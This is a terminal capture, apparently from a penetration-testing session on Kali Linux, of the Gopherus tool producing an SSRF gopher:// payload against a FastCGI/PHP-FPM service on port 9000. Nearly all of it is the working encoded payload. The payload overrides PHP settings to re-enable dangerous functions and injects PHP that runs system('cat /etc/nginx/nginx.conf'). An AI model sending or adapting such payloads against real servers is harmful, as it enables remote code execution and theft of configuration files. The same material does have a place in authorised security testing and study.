 (root㉿kali)-[~/Desktop/webtools/SSRF/Gopherus]
# python2 gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  index.php
Terminal command to run:  cat /etc/nginx/nginx.conf
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAR
Ego%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH77%0E%04REQUEST_MET
HODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//inp
ut%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00M%04%00%
3C%3Fphp%20system%28%27cat%20/etc/nginx/nginx.conf%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%
00%00
-----------Made-by-SpyD3r-----------